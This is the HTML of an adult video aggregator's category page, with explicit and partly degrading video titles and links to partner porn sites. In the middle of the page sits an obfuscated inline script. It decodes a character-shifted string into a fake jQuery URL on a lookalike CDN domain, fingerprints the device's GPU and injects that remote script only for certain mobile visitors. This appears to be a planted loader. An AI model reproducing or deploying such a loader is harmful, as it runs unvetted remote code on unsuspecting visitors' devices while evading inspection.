        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/glamorous-lady-gets-double-facial/" title="Glamorous lady gets a double facial">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/31/639_double.jpg" alt="Glamorous lady gets a double facial" loading="lazy">
            </div>
            <div class="name">Big Porn: Glamorous Lady Gets A Double Facial</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 11:53 |  <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> | <i class="ii ii-tag"></i> <a href="/en/cat/banged/">Banged</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/two-sexy-brunettes-in-threesome-with-big-black-hard/" title="Two sexy brunettes in a threesome with a big black hard long dick SB">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/24/482_with-long.jpg" alt="Two sexy brunettes in a threesome with a big black hard long dick SB" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Two Sexy Brunettes In A Threesome With A Big Black Hard Long Dick Sb</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 4 | <i class="ii ii-clock"></i> 34:42 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/thai-wife-blindfolded-in-this-amateur-threesome/" title="Thai wife blindfolded in this amateur threesome">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/54/446_wife.jpg" alt="Thai wife blindfolded in this amateur threesome" loading="lazy">
            </div>
            <div class="name">Big Porn: Thai Wife Blindfolded In This Amateur Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 20 | <i class="ii ii-clock"></i> 6:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/her-friends-fuck-her-until-she-s-tired-full-hentay/" title="Her friends fuck her until she's tired FULL HENTAY">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/33/497_her-s-hentay.jpg" alt="Her friends fuck her until she's tired FULL HENTAY" loading="lazy">
            </div>
            <div class="name">Anal Fucking Porn: Her Friends Fuck Her Until She's Tired Full Hentay</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 22 | <i class="ii ii-clock"></i> 5:13 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/real-uncensored-japanese-group-sex-19-more/" title="Real Uncensored Japanese Group Sex 19 more">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/43/687_sex.jpg" alt="Real Uncensored Japanese Group Sex 19 more" loading="lazy">
            </div>
            <div class="name">Compilation Porn: Real Uncensored Japanese Group Sex 19 More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 20 | <i class="ii ii-clock"></i> 13:06 |  <i class="ii ii-tag"></i> <a href="/en/cat/19-years-old/">19 Years Old</a> | <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/stepbrother-free-uses-bored-young-asian-stepsisters/" title="Stepbrother Free Uses Bored Young Asian Stepsisters">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/45/108_bored-stepsisters.jpg" alt="Stepbrother Free Uses Bored Young Asian Stepsisters" loading="lazy">
            </div>
            <div class="name">Step Family Porn: Stepbrother Free Uses Bored Young Asian Stepsisters</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 16 | <i class="ii ii-clock"></i> 8:08 |  <i class="ii ii-tag"></i> <a href="/en/cat/family/">Family</a> | <i class="ii ii-tag"></i> <a href="/en/cat/sisters/">Sisters</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/slutty-japanese-secretary-enjoys-rough-threesome-in/" title="Slutty Japanese secretary enjoys a rough threesome in the office">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/45/763_the-.jpg" alt="Slutty Japanese secretary enjoys a rough threesome in the office" loading="lazy">
            </div>
            <div class="name">Big Porn: Slutty Japanese Secretary Enjoys A Rough Threesome In The Office</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 7:59 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass-fucking/">Ass Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/risa-murakami-got-her-cunt-licked-and-fucked/" title="Risa Murakami got her cunt licked and fucked">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/34/172_her-cunt-licked.jpg" alt="Risa Murakami got her cunt licked and fucked" loading="lazy">
            </div>
            <div class="name">Cock Porn: Risa Murakami Got Her Cunt Licked And Fucked</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 22 | <i class="ii ii-clock"></i> 10:32 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/toemaru-handing-out-cock-in-disgusting-manners/" title="Toemaru is handing out cock in disgusting manners">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/31/465_toemaru.jpg" alt="Toemaru is handing out cock in disgusting manners" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Toemaru Is Handing Out Cock In Disgusting Manners</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 23 | <i class="ii ii-clock"></i> 8:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blindfolded/">Blindfolded</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-bdsm-study-on-beach-in-public/" title="Asian BDSM Study on the Beach in Public">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/25/785_public.jpg" alt="Asian BDSM Study on the Beach in Public" loading="lazy">
            </div>
            <div class="name">Bisexual Porn: Asian Bdsm Study On The Beach In Public</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 10:45 |  <i class="ii ii-tag"></i> <a href="/en/cat/bdsm/">Bdsm</a> | <i class="ii ii-tag"></i> <a href="/en/cat/beach/">Beach</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/threesomes-with-japanese-girls-for-first-time/" title="Threesomes with Japanese Girls for the First Time">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/45/728_threesomes-with-japanese.jpg" alt="Threesomes with Japanese Girls for the First Time" loading="lazy">
            </div>
            <div class="name">Girl On Girl Porn: Threesomes With Japanese Girls For The First Time</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 17 | <i class="ii ii-clock"></i> 19:32 |  <i class="ii ii-tag"></i> <a href="/en/cat/first-time/">First Time</a> | <i class="ii ii-tag"></i> <a href="/en/cat/girl/">Girl</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/endless-group-sex-moments-for-cock-sucking-ryu-enami/" title="Endless group sex moments for cock-sucking Ryu Enami Read more on Japanesemamas">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/25/835_moments-on.jpg" alt="Endless group sex moments for cock-sucking Ryu Enami Read more on Japanesemamas" loading="lazy">
            </div>
            <div class="name">Cock Sucking Porn: Endless Group Sex Moments For Cock-Sucking Ryu Enami Read More On Japanesemamas</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 7 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cock/">Cock</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-fuck-ffm-donah/" title="Asian fuck FFM Donah">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/32/650_asian-fuck-donah.jpg" alt="Asian fuck FFM Donah" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Asian Fuck Ffm Donah</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 14 | <i class="ii ii-clock"></i> 0:37 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ayumi-haruna-has-hairy-cunt-and-guys-fuck-her-in-mouth/" title="Ayumi Haruna has a hairy cunt and guys fuck her in the mouth at the same time">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/50/568_fuck-in-the.jpg" alt="Ayumi Haruna has a hairy cunt and guys fuck her in the mouth at the same time" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Ayumi Haruna Has A Hairy Cunt And Guys Fuck Her In The Mouth At The Same Time</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 9 | <i class="ii ii-clock"></i> 10:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/bikini/">Bikini</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bisexual/">Bisexual</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/a-mind-blowing-porn-session-with-slutty-maki-takei/" title="A mind-blowing porn session with slutty Maki Takei">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/29/571_with-maki-takei.jpg" alt="A mind-blowing porn session with slutty Maki Takei" loading="lazy">
            </div>
            <div class="name">Cock Sucking Porn: A Mind-Blowing Porn Session With Slutty Maki Takei</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 6 | <i class="ii ii-clock"></i> 12:10 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/aiko-nagai-office-whore/" title="Aiko Nagai, the office whore">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/43/049_nagai.jpg" alt="Aiko Nagai, the office whore" loading="lazy">
            </div>
            <div class="name">High Definition Porn: Aiko Nagai, The Office Whore</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 15 | <i class="ii ii-clock"></i> 5:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/cum/">Cum</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cum-in-mouth/">Cum In Mouth</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/rude-to-mafuyu-hanasaki/" title="Rude to Mafuyu Hanasaki">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/42/199_to-.jpg" alt="Rude to Mafuyu Hanasaki" loading="lazy">
            </div>
            <div class="name">Bald Pussy Porn: Rude To Mafuyu Hanasaki</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 5 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
    </div>
    
        <div class="pages-list">
        <ul>
            <li><a class="active" href="/en/cat/threesome/">1</a></li><li><a class="" href="/en/cat/threesome/2/">2</a></li><li><a class="" href="/en/cat/threesome/3/">3</a></li><li><a>...</a></li><li><a class="" href="/en/cat/threesome/11/">11</a></li><li><a class="" href="/en/cat/threesome/12/">12</a></li><li><a class="" href="/en/cat/threesome/13/">13</a></li>
        </ul>
    </div>
    
    
    <div class="links-list">
        <p>Threesome XXX Videos - See the hottest Asian pussy on the web! The popularity of these sites is due to the large amount of hot Asian girls who enjoy performing in front of the camera. Our site features only the best in asian threesome porn. Check out our free HD videos now!</p>
    </div>















<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
    <div class="wrapper">
        <div class="previews-block">       
            
            <div class="preview">
    <div class="prev">
        <a href="/out/bigcnfuck.click" title="bigcnfuck.click">
            <div class="thumb">
                <img src="/thumb/bigcnfuck.click.webp" alt="Big CN Fuck" loading="lazy">
            </div>
            <div class="name">Big CN Fuck</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://bigcnfuck.click/" title="Big CN Fuck">bigcnfuck.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/dreamnudesai.com" title="dreamnudesai.com">
            <div class="thumb">
                <img src="/thumb/dreamnudesai.com.webp" alt="Dream Nudes" loading="lazy">
            </div>
            <div class="name">Dream Nudes</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://dreamnudesai.com/" title="Dream Nudes">dreamnudesai.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javsex.vip" title="javsex.vip">
            <div class="thumb">
                <img src="/thumb/javsex.vip.webp" alt="JAV SEX" loading="lazy">
            </div>
            <div class="name">JAV SEX</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javsex.vip/" title="JAV SEX">javsex.vip</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/cnxxnxvids.click" title="cnxxnxvids.click">
            <div class="thumb">
                <img src="/thumb/cnxxnxvids.click.webp" alt="CN XXNX Vids" loading="lazy">
            </div>
            <div class="name">CN XXNX Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://cnxxnxvids.click/" title="CN XXNX Vids">cnxxnxvids.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javfucktube.vip" title="javfucktube.vip">
            <div class="thumb">
                <img src="/thumb/javfucktube.vip.webp" alt="JAVFuckTube.vip" loading="lazy">
            </div>
            <div class="name">JAVFuckTube.vip</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javfucktube.vip/" title="JAVFuckTube.vip">javfucktube.vip</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/lianpornvid.com" title="lianpornvid.com">
            <div class="thumb">
                <img src="/thumb/lianpornvid.com.webp" alt="Lian Porn Vids" loading="lazy">
            </div>
            <div class="name">Lian Porn Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://lianpornvid.com/" title="Lian Porn Vids">lianpornvid.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asiansexnxx.com" title="asiansexnxx.com">
            <div class="thumb">
                <img src="/thumb/asiansexnxx.com.webp" alt="AsianSexNXX" loading="lazy">
            </div>
            <div class="name">AsianSexNXX</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asiansexnxx.com/" title="AsianSexNXX">asiansexnxx.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/jav-hq.com" title="jav-hq.com">
            <div class="thumb">
                <img src="/thumb/jav-hq.com.webp" alt="JAV HQ" loading="lazy">
            </div>
            <div class="name">JAV HQ</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://jav-hq.com/" title="JAV HQ">jav-hq.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/ftvamaetur.com" title="ftvamaetur.com">
            <div class="thumb">
                <img src="/thumb/ftvamaetur.com.webp" alt="Amateur Porn" loading="lazy">
            </div>
            <div class="name">Amateur Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://ftvamaetur.com/" title="Amateur Porn">ftvamaetur.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asian4kporn.com" title="asian4kporn.com">
            <div class="thumb">
                <img src="/thumb/asian4kporn.com.webp" alt="Asian 4K Porn" loading="lazy">
            </div>
            <div class="name">Asian 4K Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asian4kporn.com/" title="Asian 4K Porn">asian4kporn.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/japanesejav.net" title="japanesejav.net">
            <div class="thumb">
                <img src="/thumb/japanesejav.net.webp" alt="japanesejav.net" loading="lazy">
            </div>
            <div class="name">japanesejav.net</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://japanesejav.net/" title="japanesejav.net">japanesejav.net</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asiaxxxvids.click" title="asiaxxxvids.click">
            <div class="thumb">
                <img src="/thumb/asiaxxxvids.click.webp" alt="Asia XXX Vids" loading="lazy">
            </div>
            <div class="name">Asia XXX Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asiaxxxvids.click/" title="Asia XXX Vids">asiaxxxvids.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asianpornvideos.one" title="asianpornvideos.one">
            <div class="thumb">
                <img src="/thumb/asianpornvideos.one.webp" alt="AsianPornVideos" loading="lazy">
            </div>
            <div class="name">AsianPornVideos</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asianpornvideos.one/" title="AsianPornVideos">asianpornvideos.one</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javpornsite.com" title="javpornsite.com">
            <div class="thumb">
                <img src="/thumb/javpornsite.com.webp" alt="JAVPorn" loading="lazy">
            </div>
            <div class="name">JAVPorn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javpornsite.com/" title="JAVPorn">javpornsite.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asianbabesex.com" title="asianbabesex.com">
            <div class="thumb">
                <img src="/thumb/asianbabesex.com.webp" alt="Asian Babe Sex" loading="lazy">
            </div>
            <div class="name">Asian Babe Sex</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asianbabesex.com/" title="Asian Babe Sex">asianbabesex.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javporn.today" title="javporn.today">
            <div class="thumb">
                <img src="/thumb/javporn.today.webp" alt="JAV Porn Today" loading="lazy">
            </div>
            <div class="name">JAV Porn Today</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javporn.today/" title="JAV Porn Today">javporn.today</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javporn.life" title="javporn.life">
            <div class="thumb">
                <img src="/thumb/javporn.life.webp" alt="JAV Porn Life" loading="lazy">
            </div>
            <div class="name">JAV Porn Life</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javporn.life/" title="JAV Porn Life">javporn.life</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javgirls.info" title="javgirls.info">
            <div class="thumb">
                <img src="/thumb/javgirls.info.webp" alt="JAV Porn" loading="lazy">
            </div>
            <div class="name">JAV Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javgirls.info/" title="JAV Porn">javgirls.info</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javmail.net" title="javmail.net">
            <div class="thumb">
                <img src="/thumb/javmail.net.webp" alt="JAV Sex Porn" loading="lazy">
            </div>
            <div class="name">JAV Sex Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javmail.net/" title="JAV Sex Porn">javmail.net</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javguru.club" title="javguru.club">
            <div class="thumb">
                <img src="/thumb/javguru.club.webp" alt="JAVGuru" loading="lazy">
            </div>
            <div class="name">JAVGuru</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javguru.club/" title="JAVGuru">javguru.club</a>
        </div>
    </div>
</div>

            
        </div>
    </div>
</div>
<div class="foot">
    <div class="wrapper">
        <p>&copy; 2022 - 2026 <span>JAV Rodeo</span></p>
        <p>This website contains adult material and is intended for viewers who are at least 18 years of age or older. All models appearing on this website were 18 years of age or older at the time of filming. This website does not host any videos or other content, and links to external websites are provided as a courtesy. We do not own or produce any of the videos or other content. By entering this website, you agree to release us from any and all liability related to your viewing of the content on this website.</p>
        <p>
                        <a href="/terms/" rel="nofollow">Terms</a> | 
            <a href="/2257/" rel="nofollow">2257</a> | 
            <a href="/dmca/" rel="nofollow">DMCA</a> | 
            <a href="/webmasters/" rel="nofollow">Trade</a> 
        </p>
    </div>
</div>


<script>
    class autocompleteIvan{element;settings;container;visible;suggestions;currentValue;selectedIndex=-1;constructor(e){this.settings=e,this.element=document.getElementById(this.settings.elementId),this.element.addEventListener("keydown",(e=>this.onKeyPress(e))),this.element.addEventListener("keyup",(e=>this.execute(e)))}execute(e){var t=this;if(27!=e.which&&38!=e.which&&40!=e.which&&37!=e.which&&39!=e.which&&13!=e.which){for(var s=document.getElementsByClassName("autocomplete-suggestions");s[0];)s[0].parentNode.removeChild(s[0]);if(t.selectedIndex=-1,t.element.value.length<=3)return!1;t.currentValue=t.element.value,t.ajax()}}ajax(){var e=new XMLHttpRequest,t=this;e.onreadystatechange=function(){if(e.readyState==XMLHttpRequest.DONE){if(200!=e.status)return!1;t.process(e.responseText)}};var s=this.settings.serviceUrl+"?query="+this.element.value;e.open("GET",s,!0),e.send()}process(e){for(var t=this,s=JSON.parse(e),n=document.getElementsByClassName("autocomplete-suggestions");n[0];)n[0].parentNode.removeChild(n[0]);t.container=document.createElement("div"),t.container.classList.add("autocomplete-suggestions");var o=0;t.suggestions=s.suggestions,s.suggestions.forEach((function(e){var n=document.createElement("div");n.classList.add("autocomplete-suggestion"),n.setAttribute("data-index",o++),n.innerHTML=t.formatResult(e,s.query),n.addEventListener("mouseover",(()=>{t.activate(n.getAttribute("data-index"))})),n.addEventListener("click",(()=>{t.select(n.getAttribute("data-index"))})),t.container.appendChild(n)})),t.container.addEventListener("mouseout",(function(){t.selectedIndex=-1;for(var e=t.container.getElementsByClassName("autocomplete-selected"),s=0;s<e.length;s++)e[s].classList.remove("autocomplete-selected")})),t.element.addEventListener("blur",(function(){t.blurTimeoutId=setTimeout((function(){for(var e=document.getElementsByClassName("autocomplete-suggestions");e[0];)e[0].parentNode.removeChild(e[0]);for(e=document.getElementsByClassName("autocomplete-suggestion");e[0];)e[0].parentNode.removeChild(e[0])}),200)})),t.selectedIndex=-1,document.body.appendChild(t.container),t.fixPosition()}formatResult(e,t){if(!t)return e.value;var s="("+t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")}getCoords(e){var t=e.getBoundingClientRect(),s=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||s.scrollTop,a=window.pageXOffset||n.scrollLeft||s.scrollLeft,l=n.clientTop||s.clientTop||0,i=n.clientLeft||s.clientLeft||0,c=t.top+o-l,r=t.left+a-i;return{top:Math.round(c),left:Math.round(r)}}fixPosition(){var e=this,t=(e.container.parentElement,e.element),s=e.getCoords(t),n=s.top+t.offsetHeight,o=t.clientWidth+Math.round((t.offsetWidth-t.clientWidth)/2),a=s.left;e.container.style.position="absolute",e.container.style.left=a+"px",e.container.style.top=n+"px",e.container.style.width=o+"px"}activate(e){for(var t,s=this,n=s.container,o=n.getElementsByClassName("autocomplete-suggestion"),a=n.getElementsByClassName("autocomplete-selected"),l=0;l<a.length;l++)a[l].classList.remove("autocomplete-selected");return s.selectedIndex=e,-1!==s.selectedIndex&&o.length>s.selectedIndex?((t=o[s.selectedIndex]).classList.add("autocomplete-selected"),t):null}select(e){var t=this,s=t.settings.onSelect;-1!==e&&(t.element.value=t.suggestions[e].value),"function"==typeof s&&s.call()}onKeyPress(e){var t=this;switch(e.which){case 27:t.element.value=t.currentValue;for(var s=document.getElementsByClassName("autocomplete-suggestions");s[0];)s[0].parentNode.removeChild(s[0]);for(s=document.getElementsByClassName("autocomplete-suggestion");s[0];)s[0].parentNode.removeChild(s[0]);t.selectedIndex=-1;break;case 13:t.select(t.selectedIndex);break;case 38:document.getElementsByClassName("autocomplete-suggestions").length>0&&t.moveUp();break;case 40:document.getElementsByClassName("autocomplete-suggestions").length>0&&t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}moveUp(){var e=this;-1!==e.selectedIndex&&0!==e.selectedIndex&&(e.element.value=e.suggestions[e.selectedIndex-1].value,e.activate(e.selectedIndex-1))}moveDown(){var e=this;e.selectedIndex!==e.suggestions.length-1&&(e.element.value=e.suggestions[e.selectedIndex+1].value,e.activate(e.selectedIndex+1))}}

    var autocomplete = new autocompleteIvan({
    	elementId: "_searchFormInput",
    	serviceUrl: "/suggest/",
    	onSelect: function() {
    		location.href = "/en/discover/"+document.getElementById('_searchFormInput').value.replace(/\s+/g, '-').toLowerCase()+"/";
    	}
    });
    document.getElementById('open-menu').addEventListener('click', function() {
        document.getElementById('open-menu').classList.toggle('active');
        if (document.getElementById('menu').style.display === "block") {
            document.getElementById('menu').style.display = "none";
        } else {
            document.getElementById('menu').style.display = "block";
        }
    });
    document.getElementById('open-search').addEventListener('click', function() {
        document.getElementById('open-search').classList.toggle('active');
        if (document.getElementById('search').style.display === "block") {
            document.getElementById('search').style.display = "none";
        } else {
            document.getElementById('search').style.display = "block";
            document.getElementById('_searchFormInput').focus();
        }
    });
</script>
<script>function loadCustom(e,t,r){var a=document.createElement("div");a.classList.add("mobheader"),a.style.cssText="width:100%;padding:10px 0 0 0;text-align:center;height:auto;clear: both;";var s=document.createElement("div");s.setAttribute("data-cl-spot",e);a.appendChild(s);var n="";if(Array.prototype.forEach.call(r,function(e){if(document.getElementsByClassName(e).length>t)return n=e,!0}),""==n)return!1;var l=document.getElementsByClassName(n),o=0;Array.prototype.forEach.call(l,function(e){if((o+=1)==t)return e.after(a),!0})}</script>

<script>window.onload = function() { 
	loadCustom(1923083, 8, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1923088, 16, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]);
	loadCustom(2067852, 24, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1931846, 32, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1923083, 40, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1923088, 48, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(2067852, 56, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
}</script>  


